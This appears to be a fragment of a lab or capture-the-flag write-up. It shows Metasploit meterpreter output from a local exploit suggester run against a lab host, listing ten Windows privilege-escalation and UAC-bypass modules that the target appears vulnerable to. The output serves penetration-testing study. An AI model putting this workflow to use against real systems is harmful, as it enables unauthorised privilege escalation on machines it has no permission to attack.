 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.21.39 - Collecting local exploits for x86/windows...
[*] 10.10.21.39 - 40 exploit checks are being tried...
[+] 10.10.21.39 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.21.39 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.